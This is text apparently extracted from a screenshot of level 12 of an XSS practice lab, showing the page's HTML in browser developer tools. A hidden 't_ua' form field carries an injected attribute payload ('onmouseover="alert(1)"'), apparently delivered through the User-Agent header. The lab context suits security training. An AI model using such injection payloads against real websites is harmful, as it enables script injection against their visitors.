 欢迎来到level12
没有找到和相关的结果.
12
LV
payload的长度:0
Elements Console Sources Network Performance Memory Application Security Audits HackBar
<!doctype html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level12</h1>
<h2 align="center">没有找到和相关的结果.</h2>
<center>
<form id="search">
<input name="t_link" value type="hidden">
<input name="t_history" value type="hidden">
<input name="t_sort" value type="hidden">
<input name="t_ua" value="1" onmouseover="alert(1)" type="hidden"> == $0
</form>
</center>